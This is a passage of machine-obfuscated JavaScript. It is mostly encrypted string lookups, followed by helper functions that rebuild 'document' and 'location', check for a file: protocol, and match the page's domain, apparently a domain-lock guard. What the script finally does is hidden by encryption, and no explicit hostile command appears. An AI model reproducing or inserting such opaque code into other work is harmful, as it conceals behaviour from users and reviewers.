+Y(0x12ef,'f$m(')+Y(0x11f2,'^lMc')+Y(0x5e7,'uc7X')+Y(0xf92,'P!$i')+Y(0x12bf,'cJtW')+Y(0x635,'%5g3')+Y(0x132,'3H!M')+Y(0xe87,'z1Y#')+Y(0x12c2,'OYsr')+Y(0x11de,'3H!M')+Y(0x343,'f$m(')+Y(0x13ba,'e5DG')+Y(0xd5f,'Tqsz')+Y(0x8e8,'D&w[')+Y(0x453,'*Y(T')+Y(0x112d,'Tqsz')+Y(0xf8f,'D&w[')+Y(0x6d7,'LCu^')+Y(0x1ea,'tFNf')+Y(0x2ef,'cp&h')+Y(0x6eb,'^AYz')+Y(0x1050,'[fDc')+Y(0xc7e,'lpGW')+Y(0x930,'SNj#')+Y(0x12f,'z^Qa')+Y(0xa0a,'yYj)')+Y(0xd85,'z1Y#')+Y(0xdc1,'cJtW')+Y(0x20d,'uc7X')+Y(0xe95,'P!$i')+Y(0xeb1,'Tqsz')+Y(0xd47,'3H!M')+Y(0xd33,'M*f[')+Y(0xadf,'j8nd')+Y(0xf06,'e5DG')+Y(0x251,'at3*')+Y(0xada,'4yV#')+Y(0x331,'D&w[')+Y(0xc71,'D&w[')+Y(0x816,'0cax')+Y(0x8a7,'P!$i')+Y(0x3c9,'%5g3')+Y(0xd1a,'e5DG')+Y(0xb50,'z1Y#')+Y(0x82e,'*Y(T')+Y(0x9dc,'u64]')+Y(0xba2,'e5DG')+Y(0xe61,'4yV#')+Y(0x12d6,'OYsr')+Y(0x135c,'M*f[')+Y(0x20f,'SNj#')+Y(0x13ec,'[#*!')+Y(0x1228,'Kfrd')+Y(0x12a3,'cp&h')+Y(0xfd,'P!$i')+Y(0x810,'acZE')+Y(0x17f,'M*f[')+Y(0xbac,'j8nd')+Y(0xb2c,'e5DG')+Y(0xea1,'cp&h')+Y(0x808,'acZE')+Y(0xfbf,'[fDc')+Y(0x590,'m3m%')+Y(0x105a,'uc7X')+Y(0x9b7,'uc7X')+Y(0xc13,'0cax')+Y(0x905,'[fDc')+Y(0x36e,'D&w[')+Y(0x1300,'cJtW')+Y(0x10f5,'u64]')+Y(0x861,'*Y(T')+Y(0x296,'lpGW')+Y(0x1357,'e8Wp')+Y(0xce4,'K2Do')+Y(0x443,'[fDc')+Y(0x121a,'eLgr')+Y(0x229,'v!Yg')+Y(0x24f,'Tqsz')+Y(0x48f,'SNRn')+Y(0x986,'OYsr')+Y(0x7d8,'hUxP')+Y(0x285,'D^@!')+Y(0x1238,'Kfrd')+Y(0x40a,'acZE')+Y(0xa8b,'M*f[')+Y(0xffa,'Kfrd')+Y(0xc2f,'P5&2')+Y(0x326,'hUxP')+Y(0x24e,'K2Do')+Y(0x1d2,'Hf9d')+Y(0xd53,'xS4K')+Y(0x3a0,'P!$i')+Y(0x1379,'u64]')+Y(0x1051,'z1Y#')+Y(0x13c0,'LCu^')+Y(0x12e9,'e5DG')+Y(0xa0d,'cp&h')+Y(0x96e,'D&w[')+Y(0xfb3,'^AYz')+Y(0x485,'^lMc')+Y(0x11af,'lpGW')+Y(0x137b,'e8Wp')+Y(0xb03,'Kfrd')+Y(0x12b0,'vAL3')+Y(0x575,'acZE')+Y(0x7b2,'uc7X')+Y(0xe0e,'P5&2')+Y(0x496,'3H!M')+Y(0x1d4,'yYj)')+Y(0xee8,'%b#1')+Y(0xb07,'v!Yg')+Y(0x110b,'3H!M')+Y(0x87b,'e8Wp')+Y(0x1141,'Kfrd')+Y(0xd04,'z^Qa')+Y(0x442,'uc7X')+Y(0x127f,'3H!M')+Y(0x398,'[fDc')+Y(0x85b,'[#*!')+Y(0xf3b,'at3*')+Y(0x1260,'at3*')+Y(0xb3c,'*Y(T')+Y(0x301,'vAL3')+Y(0x117f,'D^@!')+Y(0x8e4,'dJj!')+Y(0x11e4,'cp&h')+Y(0x119c,'z1Y#')+Y(0x80c,'3H!M')+Y(0xe77,'hUxP')+Y(0x1332,'M*f[')+Y(0x1dc,'K2Do')+Y(0xe05,'Tqsz')+Y(0xd00,'%5g3')+Y(0xdd0,'v#IL')+Y(0xbd7,'K2Do')+Y(0xdf5,'m3m%')+Y(0xdb5,'j8nd')+Y(0x81e,'4yV#')+Y(0x885,'z^Qa')+Y(0x733,'yYj)')+Y(0xc14,'K2Do')+Y(0xc3e,'SNj#')+Y(0x759,'^lMc')+Y(0x1241,'%b#1')+Y(0x13fa,'Hf9d')+Y(0x5a0,'acZE')+Y(0x44e,'xS4K'))+(Y(0x74e,'hUxP')+Y(0x44f,'4yV#')+Y(0x12bd,'Tqsz')+Y(0x937,'LdzU')+Y(0x13c6,'SNRn')+Y(0x79f,'cp&h')+Y(0xe2d,'yYj)')+Y(0x399,'lpGW')+Y(0x8a5,'dJj!')+Y(0x89f,'u64]')+Y(0x12b4,'f$m(')+Y(0x2fa,'Tqsz')+Y(0x683,'z^Qa')+Y(0x128c,'cp&h')+Y(0xae4,'^AYz')+Y(0x50d,'z^Qa')+Y(0xcc9,'D&w[')+Y(0x972,'[fDc')+Y(0xc4a,'cp&h')+Y(0x82f,'M*f[')+Y(0x466,'fZe^')+Y(0x757,'%5g3')+Y(0xb0b,'LdzU')+Y(0x13e,'P5&2')+Y(0x45e,'SNRn')+Y(0x789,'at3*')+Y(0x10b8,'^lMc')+Y(0x92a,'M*f[')+Y(0xda4,'xS4K')+Y(0x1220,'Tqsz')+Y(0x1001,'*Y(T')+Y(0x28f,'j8nd')+Y(0x26b,'e5DG')+Y(0x74c,'j8nd')+Y(0xe93,'D^@!')+Y(0x9cb,'NuAl')+Y(0x436,'j8nd')+Y(0x62d,'fZe^')+Y(0xb70,'m3m%')+Y(0x646,'SNRn')+Y(0x88f,'3H!M')+Y(0x13f5,'yYj)')+Y(0x239,'%b#1')+Y(0x148,'%b#1')+Y(0x609,'K2Do')+Y(0x4c5,'[fDc')+Y(0x119,'3H!M')+Y(0xa23,'[fDc')+Y(0x12f8,'e8Wp')+Y(0x137d,'cJtW')+Y(0x112b,'P5&2')+Y(0x1066,'Kfrd')+Y(0xc0c,'e5DG')+Y(0x559,'dJj!')+Y(0x4c2,'SNj#')+Y(0x551,'*Y(T')+Y(0x6c3,'tFNf')+Y(0x1089,'P!$i')+Y(0x13f9,'^AYz')+Y(0xcda,'%5g3')+Y(0x881,'e5DG')+Y(0xb93,'K2Do')+Y(0x126e,'D&w[')+Y(0x13c8,'SNRn')+Y(0x42e,'eLgr')+Y(0x89a,'uc7X')+Y(0x9a1,'@xP$')+Y(0x1080,'Kfrd')+Y(0x12aa,'lpGW')+Y(0x6b4,'cp&h')+Y(0xf48,'v!Yg')+Y(0x142c,'%5g3')+Y(0x1455,'^AYz')+Y(0x155,'e5DG')+Y(0xe6c,'[fDc')+Y(0x13fb,'v!Yg')+Y(0x1329,'NuAl')+Y(0x75b,'z^Qa')+Y(0xe74,'P5&2')+Y(0x2a2,'4yV#')+Y(0x116e,'f$m(')+Y(0x312,'%b#1')+Y(0x105e,'e5DG')+Y(0x12fc,'Kfrd')+Y(0x648,'D&w[')+Y(0x3b8,'xS4K')+Y(0x67b,'[#*!')+Y(0x1284,'D^@!')+Y(0x931,'OYsr')+Y(0xcc2,'P5&2')+Y(0xeb2,'P!$i')+Y(0xbf6,'at3*')+Y(0x6a4,'uc7X')+Y(0x72e,'dJj!')+Y(0x5e3,'vAL3')+Y(0xaaf,'hUxP')+Y(0x12fa,'yYj)')+Y(0x18d,'P5&2')+Y(0x58f,'^AYz')+Y(0x6a3,'LCu^')+Y(0xe9,'z^Qa')+Y(0xe46,'yYj)')+Y(0xac7,'Hf9d')+Y(0xbe3,'f$m(')+Y(0x7cb,'K2Do')+Y(0xabe,'K2Do')+Y(0x111d,'e8Wp')+Y(0x11c0,'e5DG')+Y(0xdd8,'[#*!')+Y(0x7d9,'P5&2')+Y(0x11ee,'cp&h')+Y(0x9f9,'v!Yg')+Y(0x1057,'e8Wp')+Y(0x9a8,'[#*!')+Y(0x5fd,'*Y(T')+Y(0xe24,'LdzU')+Y(0xc8e,'%5g3')+Y(0xaf4,'cJtW')+Y(0x2c8,'[#*!')+Y(0xe3b,'lpGW')+Y(0x9b0,'hUxP')+Y(0x1042,'cp&h')+Y(0xda8,'hUxP')+Y(0x13af,'yYj)')+Y(0x126b,'xS4K')+Y(0x1191,'D&w[')+Y(0x1101,'z^Qa')+Y(0x3dd,'f$m(')+Y(0xbf3,'LCu^')+Y(0x12e7,'D^@!')+Y(0x3f9,'hUxP')+Y(0x106f,'v!Yg')+Y(0xe8a,'%b#1')+Y(0x788,'LCu^')+Y(0xf9a,'at3*')+Y(0xbc8,'D&w[')+Y(0x34f,'hUxP')+Y(0x8e5,'Kfrd')+Y(0x26a,'v!Yg')+Y(0x29d,'hUxP')+Y(0xd3,'lpGW')+Y(0x1110,'e8Wp')+Y(0xe39,'m3m%')+Y(0x584,'Kfrd')+Y(0x13a4,'@xP$')+Y(0x133c,'cp&h')+Y(0x42f,'SNj#')+Y(0x1088,'eLgr')+Y(0x1126,'LCu^')+Y(0xd7a,'Hf9d')+Y(0xbaa,'tFNf')+Y(0xb3a,'K2Do')+Y(0x10d2,'LdzU')+Y(0x10d9,'[#*!')+Y(0x134,'fZe^')+Y(0x146d,'cJtW')+Y(0x195,'z^Qa')+Y(0xf6e,'f$m(')+Y(0x51c,'3H!M')+Y(0xc5c,'m3m%')+Y(0x993,'SNj#')+Y(0xc63,'dJj!')+Y(0x7b4,'u64]')+Y(0xc7c,'SNRn')+Y(0xd19,'^lMc')+Y(0xff6,'M*f[')+Y(0xcc,'v#IL')+Y(0x1025,'3H!M')+Y(0x13c9,'^lMc')+Y(0xbca,'4yV#')+Y(0x27e,'xS4K')+Y(0xefd,'v#IL')+Y(0xc19,'m3m%')+Y(0x8b3,'yYj)')+Y(0x126c,'f$m(')+Y(0xc95,'acZE')+Y(0x9ea,'K2Do')+Y(0x26c,'uc7X')+Y(0x855,'fZe^')+Y(0xae5,'cp&h')+Y(0x431,'SNj#')+Y(0x838,'[#*!')+Y(0xff4,'hUxP')+Y(0xed5,'P!$i')+Y(0x897,'m3m%')+Y(0x589,'cJtW')+Y(0x11c5,'OYsr')+Y(0xde0,'j8nd')+Y(0xbb5,'[#*!')+Y(0xba0,'OYsr')+Y(0x11f8,'SNj#')+Y(0x2cc,'%5g3')+Y(0x230,'e5DG')+Y(0xb31,'P!$i')+Y(0xc9c,'at3*')+Y(0xfe,'m3m%')+Y(0x5d7,'hUxP')+Y(0xf0f,'P!$i')+Y(0xe09,'e5DG')+Y(0x6a0,'[#*!'))+(Y(0x104e,'cp&h')+Y(0x1469,'e5DG')+Y(0xdae,'at3*')+Y(0xc89,'vAL3')+Y(0x4d5,'*Y(T')+Y(0xa66,'4yV#')+Y(0xce,'fZe^')+Y(0x4b9,'%b#1')+Y(0xafe,'^lMc')+Y(0x1119,'Kfrd')+Y(0x8d2,'at3*')+Y(0x1453,'f$m(')+Y(0x208,'fZe^')+Y(0x844,'OYsr')+Y(0x6a7,'f$m(')+Y(0x1109,'dJj!')+Y(0xd05,'m3m%')+Y(0x1022,'m3m%')+Y(0xbb3,'e5DG')+Y(0x3ee,'lpGW')+Y(0xfa2,'P!$i')+Y(0x11b2,'tFNf')+Y(0x147b,'3H!M')+Y(0x46b,'cJtW')+Y(0x9bf,'Hf9d')+Y(0xb06,'SNj#')+Y(0x10f2,'lpGW')+Y(0x541,'LCu^')+Y(0x4f2,'3H!M')+Y(0x9f0,'K2Do')+Y(0x27f,'u64]')+Y(0x525,'m3m%')+Y(0xa4a,'@xP$')+Y(0x3a6,'lpGW')+Y(0x286,'u64]')+Y(0xb39,'SNj#')+Y(0x618,'z^Qa')+Y(0x710,'v#IL')+Y(0xf74,'z^Qa')+Y(0x293,'cp&h')+Y(0x2e4,'P5&2')+Y(0xffb,'v!Yg')+Y(0xd1c,'cp&h')+Y(0xde2,'P!$i')+Y(0x952,'fZe^')+Y(0x753,'0cax')+Y(0x387,'fZe^')+Y(0x129,'Tqsz')+Y(0x1378,'K2Do')+Y(0x126f,'%5g3')+Y(0x156,'%5g3')+Y(0x8c9,'dJj!')+Y(0xee3,'D^@!')+Y(0x435,'NuAl')+Y(0x12dd,'v!Yg')+Y(0x6a2,'e8Wp')+Y(0x73c,'cJtW')+Y(0xe94,'%b#1')+Y(0x51d,'[fDc')+Y(0x114a,'e8Wp')+Y(0x9cd,'dJj!')+Y(0x1206,'4yV#')+Y(0x9da,'lpGW')+Y(0x959,'^AYz')+Y(0x5f7,'acZE')+Y(0x3aa,'D^@!')+Y(0x3ca,'OYsr')+Y(0xc07,'z1Y#')+Y(0x396,'dJj!')+Y(0xc3d,'yYj)')+Y(0xc66,'lpGW')+Y(0xca3,'cJtW')+Y(0x1418,'xS4K')+Y(0x6e0,'SNRn')+Y(0x1df,'K2Do')+Y(0x637,'%b#1')+Y(0x3e4,'yYj)')+Y(0xa9e,'u64]')+Y(0xb9d,'m3m%')+Y(0x11a6,'^AYz')+Y(0xa97,'xS4K')+Y(0x11ab,'v!Yg')+Y(0x1459,'v#IL')+Y(0x7ba,'4yV#')+Y(0xcba,'OYsr')+Y(0x7d5,'e5DG')+Y(0x1267,'0cax')+Y(0xf2b,'^AYz')+Y(0xda,'uc7X')+Y(0x420,'NuAl')+Y(0x101d,'v#IL')+Y(0x1450,'K2Do')+Y(0xf71,'LCu^')+Y(0x917,'Hf9d')+Y(0xdaa,'P!$i')+Y(0x302,'Kfrd')+Y(0x10ba,'at3*')+Y(0x734,'^AYz')+Y(0x5f4,'cJtW')+Y(0x1352,'@xP$')+Y(0x3ef,'acZE')+Y(0xe4,'Kfrd')+Y(0x653,'v#IL')+Y(0x65a,'D&w[')+Y(0xd43,'vAL3')+Y(0xe4a,'4yV#')+Y(0xb0d,'LCu^')+Y(0xbad,'P5&2')+Y(0xeb4,'cp&h')+Y(0xec2,'vAL3')+Y(0x81c,'Tqsz')+Y(0xec1,'dJj!')+Y(0x1004,'%5g3')+Y(0x13b2,'[#*!')+Y(0x12e2,'tFNf')+Y(0x87c,'Kfrd')+Y(0x1117,'0cax')+Y(0x279,'D^@!')+Y(0x32c,'P!$i')+Y(0x299,'cp&h')+Y(0xd9f,'eLgr')+Y(0x13cb,'Tqsz')+Y(0xe20,'acZE')+Y(0x11a3,'cJtW')+Y(0x893,'D^@!')+Y(0x798,'[#*!')+Y(0xb42,'tFNf')+Y(0x100a,'cJtW')+Y(0x110,'at3*')+Y(0xf04,'[#*!')+Y(0x17c,'yYj)')+Y(0x10af,'e8Wp')+Y(0xa73,'at3*')+Y(0xa09,'uc7X')+Y(0x2c5,'D&w[')+Y(0x30f,'v!Yg')+Y(0x1395,'acZE')+Y(0xa68,'dJj!')+Y(0x11fd,'v!Yg')+Y(0x770,'@xP$')+Y(0x49c,'eLgr')+Y(0x75f,'@xP$')+Y(0xad8,'f$m(')+Y(0x55a,'at3*')+Y(0x1105,'tFNf')+Y(0x12d1,'M*f[')+Y(0x374,'K2Do')+Y(0x2dc,'yYj)')+Y(0x4ac,'P!$i')+Y(0x13bf,'cp&h')+Y(0x404,'NuAl')+Y(0xd10,'OYsr')+Y(0x84d,'hUxP')+Y(0x66e,'3H!M')+Y(0xa04,'@xP$')+Y(0xecf,'f$m(')+Y(0x1192,'4yV#')+Y(0x190,'cp&h')+Y(0x1132,'z^Qa')+Y(0xd9d,'u64]')+Y(0x452,'^lMc')+Y(0x39c,'Tqsz')+Y(0xc7d,'at3*')+Y(0x94e,'D&w[')+Y(0x744,'Tqsz')+Y(0xa3f,'cJtW')+Y(0x120a,'[fDc')+Y(0xb71,'cJtW')+Y(0x98f,'P5&2')+Y(0xf15,'z1Y#')+Y(0x1007,'e8Wp')+Y(0x1093,'dJj!')+Y(0x31c,'acZE')+Y(0x866,'yYj)')+Y(0xef7,'OYsr')+Y(0xfc0,'@xP$')+Y(0x364,'[fDc')+Y(0x13fd,'eLgr')+Y(0xaa2,'NuAl')+Y(0x9f4,'f$m(')+Y(0x929,'v#IL')+Y(0x3b7,'eLgr')+Y(0xd80,'cJtW')+Y(0xb92,'acZE')+Y(0x131b,'eLgr')+Y(0x10de,'0cax')+Y(0x548,'[fDc')+Y(0x13f7,'uc7X')+Y(0x1045,'f$m(')+Y(0x10a5,'LdzU')+Y(0x52e,'SNRn')+Y(0x659,'e8Wp')+Y(0x3af,'LdzU')+Y(0x1019,'cp&h')+Y(0x607,'SNRn')+Y(0x114f,'Hf9d')+Y(0x12d4,'vAL3')+Y(0xe60,'e5DG')+Y(0xb1b,'dJj!')+Y(0x4a6,'xS4K'))+(Y(0x693,'D&w[')+Y(0x319,'z1Y#')+Y(0x1232,'fZe^')+Y(0x4ef,'e5DG')+Y(0x1217,'Kfrd')+Y(0x134d,'acZE')+Y(0x1222,'*Y(T')+Y(0xd51,'D&w[')+Y(0x80f,'4yV#')+Y(0x5b0,'lpGW')+Y(0x434,'cJtW')+Y(0x391,'LdzU')+Y(0x69d,'[fDc')+Y(0x641,'lpGW')+Y(0xcf3,'at3*')+Y(0x941,'^AYz')+Y(0x6a6,'hUxP')+Y(0x793,'M*f[')+Y(0x1b0,'SNj#')+Y(0xeff,'z1Y#')+Y(0xed0,'3H!M')+Y(0x62e,'P5&2')+Y(0x114e,'vAL3')+Y(0xadc,'u64]')+Y(0x98c,'SNRn')+Y(0x471,'D^@!')+Y(0xfa3,'z^Qa')+Y(0xf31,'@xP$')+Y(0x745,'lpGW')+Y(0xe37,'m3m%')+Y(0xc6d,'D^@!')+Y(0x99e,'P!$i')+Y(0x9c0,'at3*')+Y(0xb62,'at3*')+Y(0x418,'%5g3')+Y(0x1391,'lpGW')+Y(0xf3c,'%5g3')+Y(0x376,'P5&2')+Y(0x122f,'cJtW')+Y(0x1182,'Hf9d')+Y(0xf30,'0cax')+Y(0xd1f,'^AYz')+Y(0x1e4,'^AYz')+Y(0x3ed,'LCu^')+Y(0xfd8,'Hf9d')+Y(0x1164,'cJtW')+Y(0xcb6,'xS4K')+Y(0x61f,'^AYz')+Y(0x66c,'NuAl')+Y(0x2ad,'3H!M')+Y(0x115,'LdzU')+Y(0x86f,'j8nd')+Y(0x6c5,'Kfrd')+Y(0x2bc,'tFNf')+Y(0xf4b,'e8Wp')+Y(0x11ba,'tFNf')+Y(0xac2,'z^Qa')+Y(0x1de,'m3m%')+Y(0x18f,'0cax')+Y(0x25e,'cp&h')+Y(0x9a4,'[fDc')+Y(0xb02,'tFNf')+Y(0x13c1,'lpGW')+Y(0x8c8,'v#IL')+Y(0x300,'cJtW')+Y(0xa1b,'j8nd')+Y(0x123d,'cp&h')+Y(0x826,'cJtW')+Y(0x46c,'v#IL')+Y(0xe98,'[fDc')+Y(0x430,'f$m(')+Y(0xdf0,'v#IL')+Y(0xc82,'^AYz')+Y(0xaa6,'LdzU')+Y(0x52c,'vAL3')+Y(0x84c,'NuAl')+Y(0x2c3,'LdzU')+Y(0xa31,'at3*')+Y(0x1134,'z1Y#')+Y(0x10aa,'%b#1')+Y(0xf96,'D&w[')+Y(0xb60,'Hf9d')+Y(0xdb2,'P!$i')+Y(0x14a,'P5&2')+Y(0x787,'cp&h')+Y(0x7e7,'%b#1')+Y(0x891,'3H!M')+Y(0xce0,'^AYz')+Y(0x1301,'@xP$')+Y(0x831,'eLgr')+Y(0x9e6,'u64]')+Y(0x182,'Hf9d')+Y(0xb8f,'e8Wp')+Y(0xaf1,'vAL3')+Y(0xcf7,'lpGW')+Y(0xade,'cJtW')+Y(0x116d,'^AYz')+Y(0xeed,'Tqsz')+Y(0x12d8,'LdzU')+Y(0x100e,'NuAl')+Y(0x953,'Kfrd')+Y(0xe4f,'^AYz')+Y(0x13b3,'P!$i')+Y(0x71d,'j8nd')+Y(0x118c,'vAL3')+Y(0x960,'Tqsz')+Y(0x2a9,'u64]')+Y(0xa46,'vAL3')+Y(0xace,'lpGW')+Y(0xa84,'Kfrd')+Y(0xf68,'[fDc')+Y(0x14f,'[#*!')+Y(0xf73,'cJtW')+Y(0xbb2,'j8nd')+Y(0xaf8,'cJtW')+Y(0xe6d,'[#*!')+Y(0x77b,'fZe^')+Y(0x12a4,'v#IL')+Y(0x47d,'P!$i')+Y(0x236,'3H!M')+Y(0xff3,'at3*')+Y(0x13d7,'^AYz')+Y(0x428,'z1Y#')+Y(0xba6,'[fDc')+Y(0x779,'P5&2')+Y(0xd0d,'SNRn')+Y(0x51a,'%5g3')+Y(0x1094,'hUxP')+Y(0xdbe,'^lMc')+Y(0x11cd,'e8Wp')+Y(0x7c3,'xS4K')+Y(0x729,'z1Y#')+Y(0xab8,'[fDc')+Y(0x1333,'D^@!')+Y(0x136d,'M*f[')+Y(0xa86,'P5&2')+Y(0x3f4,'LdzU')+Y(0x13e0,'v#IL')+Y(0x538,'LdzU')+Y(0xebd,'fZe^')+Y(0x841,'u64]')+Y(0x1c8,'vAL3')+Y(0xd3c,'[#*!')+Y(0x612,'[fDc')+Y(0xf14,'SNRn')+Y(0x11d3,'e5DG')+Y(0x7f2,'0cax')+Y(0xa52,'[#*!')+Y(0x2d0,'j8nd')+Y(0x6ec,'v!Yg')+Y(0x108c,'D^@!')+Y(0x63a,'acZE')+Y(0x75d,'@xP$')+Y(0x78c,'K2Do')+Y(0x7b1,'LdzU')+Y(0x7ef,'LdzU')+Y(0x12c7,'tFNf')+Y(0xb28,'D^@!')+Y(0x64c,'Hf9d')+Y(0x1136,'Tqsz')+Y(0x5cc,'z^Qa')+Y(0x447,'%b#1')+Y(0x22a,'z1Y#')+Y(0xabd,'*Y(T')+Y(0x49f,'u64]')+Y(0x317,'[#*!')+Y(0x102a,'NuAl')+Y(0x4d4,'hUxP')+Y(0xc02,'K2Do')+Y(0x916,'%5g3')+Y(0x1194,'%5g3')+Y(0x118f,'[#*!')+Y(0xac1,'D^@!')+Y(0x984,'D&w[')+Y(0x5af,'3H!M')+Y(0x1006,'cp&h')+Y(0x457,'Kfrd')+Y(0x837,'vAL3')+Y(0x673,'e8Wp')+Y(0xf7f,'SNj#')+Y(0x44a,'m3m%')+Y(0x791,'at3*')+Y(0xde8,'m3m%')+Y(0xe0c,'cp&h')+Y(0xc9b,'NuAl')+Y(0x4b0,'tFNf')+Y(0x10ee,'cJtW')+Y(0x2b3,'P!$i')+Y(0x1169,'z^Qa')),c[Y(0x134b,'@xP$')]=Y(0xb90,'LdzU')+Y(0xb05,'xS4K')+Y(0x59a,'z1Y#')+Y(0x4ba,'SNRn')+Y(0x1446,'hUxP')+Y(0x994,'fZe^')+Y(0xd2b,'vAL3')+Y(0x2ea,'xS4K')+Y(0xf9e,'z^Qa')+Y(0x706,'dJj!')+Y(0xc0f,'Kfrd')+Y(0x1b3,'NuAl')+Y(0x1068,'lpGW')+Y(0x5fa,'P5&2')+Y(0xf6b,'at3*'),c[Y(0x2f5,'4yV#')]=Y(0xac5,'eLgr')+Y(0x129e,'e5DG')+Y(0x1cf,'cJtW')+Y(0x10bf,'j8nd')+Y(0x11db,'[#*!')+Y(0x4c0,'@xP$')+Y(0x150,'K2Do')+Y(0xf5d,'4yV#')+Y(0x221,'cJtW')+Y(0xe79,'eLgr')+Y(0x12a9,'xS4K'),c[Y(0xfe2,'eLgr')]=Y(0x143a,'eLgr')+Y(0x29a,'uc7X')+Y(0x10cc,'v#IL')+Y(0xa33,'uc7X')+Y(0x962,'e8Wp')+Y(0xa63,'3H!M')+Y(0x973,'Tqsz')+Y(0xc20,'Hf9d')+Y(0x1163,'vAL3')+Y(0x10c1,'Hf9d')+Y(0x1fa,'0cax')+Y(0x28d,'LCu^')+Y(0x4f7,'yYj)')+Y(0x139,'u64]')+Y(0xd6d,'dJj!')+Y(0x1a6,'P!$i')+Y(0x639,'hUxP')+Y(0x1cb,'tFNf'),c[Y(0x6c7,'vAL3')]=function(w,z){return w-z;},c[Y(0x9b3,'LCu^')]=Y(0x2a3,'M*f[')+Y(0x6e8,'yYj)'),c[Y(0x8ec,'*Y(T')]=Y(0x9b1,'uc7X')+Y(0x4dc,'M*f[')+Y(0x13d4,'Hf9d')+Y(0x10fb,'M*f[')+Y(0xdc0,'Hf9d'),c[Y(0xf24,'u64]')]=function(w,z){return w!==z;},c[Y(0x24c,'m3m%')]=Y(0x1318,'[#*!')+Y(0x1273,'^AYz'),c[Y(0x484,'LdzU')]=function(w,z){return w===z;},c[Y(0xcf2,'P5&2')]=Y(0xbbf,'LCu^')+'t',c[Y(0xc4b,'cJtW')]=Y(0x11cf,'j8nd')+Y(0x689,'0cax'),c[Y(0x13aa,'at3*')]=function(w,x,y){return w(x,y);},c[Y(0x1464,'z^Qa')]=function(w,x,y){return w(x,y);},c[Y(0x35c,'[fDc')]=function(w,x,y){return w(x,y);},c[Y(0x139c,'lpGW')]=function(w,x){return w(x);},c[Y(0xa1e,'vAL3')]=function(w){return w();},c[Y(0x558,'^lMc')]=function(w){return w();},c[Y(0xd50,'0cax')]=Y(0x62f,'D^@!')+'t',c[Y(0xa78,'NuAl')]=Y(0xb2f,'4yV#')+Y(0xe2,'f$m(')+Y(0xc2d,'v#IL'),c[Y(0x209,'Hf9d')]=Y(0x725,'P5&2')+Y(0x83f,'uc7X')+Y(0x373,'0cax')+Y(0xa0b,'OYsr')+Y(0xd26,'P!$i')+Y(0xf93,'z1Y#')+Y(0x292,'Hf9d')+Y(0xa71,'Kfrd'),c[Y(0x23f,'vAL3')]=Y(0x958,'Tqsz')+Y(0x38f,'tFNf')+Y(0x76b,'hUxP')+Y(0x10ec,'j8nd')+Y(0x1052,'u64]')+Y(0x903,'at3*'),c[Y(0x6cc,'SNRn')]=function(w){return w();},c[Y(0xf26,'SNj#')]=function(w,z){return w!==z;},c[Y(0x656,'D^@!')]=function(w,x,y){return w(x,y);},c[Y(0x5fb,'*Y(T')]=function(w,x){return w(x);},c[Y(0x42a,'%b#1')]=function(w,z){return w+z;},c[Y(0x9ca,'Tqsz')]=function(w,z){return w+z;},c[Y(0x966,'xS4K')]=Y(0x79b,'^lMc');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var Z=_0x9429536d;if(y){var E=y[Z(0x1b7,'v#IL')](x,arguments);return y=null,E;}}:function(){};return w=![],z;};}();function f(w,x){var a0=Y;for(var y in w)if(d[a0(0xb1c,'hUxP')](y[a0(0x37b,'P!$i')+'h'],x)&&function(z,E){var a1=a0;for(var G=0x2;d[a1(0x605,'[fDc')](G,E[a1(0xa69,'3H!M')+'h']);G++)if(d[a1(0x21c,'SNRn')](z[a1(0x1009,'z1Y#')+a1(0x13c5,'*Y(T')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a2=Y;return d[a2(0x2e8,'M*f[')](w,Math[a2(0x25f,'z1Y#')](d[a2(0x9db,'LdzU')](Math[a2(0x11ed,'dJj!')+'m'](),d[a2(0x482,'dJj!')](d[a2(0x1334,'e5DG')](x,0x1),w))));}function h(w,x){var a3=Y;for(var y=0x0;d[a3(0x1002,'vAL3')](y,x[a3(0xa89,'OYsr')+'h']);y++){var z=x[y],E=d[a3(0x11bf,'*Y(T')](0x0,z[a3(0x140a,'hUxP')+'Of']('.'))?d[a3(0x23d,'acZE')]('.',w):w,G=d[a3(0x8ee,'j8nd')](E[a3(0xc81,'%b#1')+'h'],z[a3(0xa69,'3H!M')+'h']),H=E[a3(0x6a8,'xS4K')+'Of'](z,G),G=d[a3(0x1b2,'yYj)')](-0x1,H)&&d[a3(0x397,'cp&h')](H,G);if(G&&(d[a3(0x1474,'Tqsz')](E[a3(0x7af,'tFNf')+'h'],z[a3(0x5bf,'f$m(')+'h'])||d[a3(0x8da,'NuAl')](0x0,z[a3(0x469,'D&w[')+'Of']('.'))))return 0x1;}}function i(){var a4=Y,w,x;return d[a4(0xc79,'eLgr')](f,d[a4(0xae7,'u64]')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a5=Y,w=d[a5(0x1171,'D&w[')](k,d[a5(0xdb9,'@xP$')](i));if(w){var w=d[a5(0xe7c,'P!$i')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a5(0x3ec,'e8Wp')](0x46,w[a5(0xf72,'v!Yg')+a5(0x524,'tFNf')](0x0))&&d[a5(0xf00,'[#*!')](0x66,w[a5(0x1244,'Tqsz')+a5(0x6c6,'v!Yg')](0x0))||d[a5(0x45b,'u64]')](0x49,w[a5(0xa5d,'lpGW')+a5(0x1268,'z1Y#')](0x1))&&d[a5(0x946,'Tqsz')](0x69,w[a5(0x611,'[fDc')+a5(0xf08,'SNRn')](0x1))||d[a5(0xcdb,'tFNf')](0x4c,w[a5(0x1065,'LdzU')+a5(0xb53,'0cax')](0x2))&&d[a5(0x44b,'hUxP')](0x6c,w[a5(0x1386,'^AYz')+a5(0x451,'cp&h')](0x2))||d[a5(0x623,'[fDc')](0x45,w[a5(0x13a5,'acZE')+a5(0x10f,'cJtW')](0x3))&&d[a5(0x63d,'D^@!')](0x65,w[a5(0x1244,'Tqsz')+a5(0x614,'f$m(')](0x3))||d[a5(0x63d,'D^@!')](0x3a,w[a5(0x10ab,'hUxP')+a5(0x40b,'NuAl')](0x4))):void 0x0;}}function k(w){var a6=Y;return d[a6(0x4aa,'[fDc')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a7=Y,w=d[a7(0x48d,'^AYz')](i);if(w){var 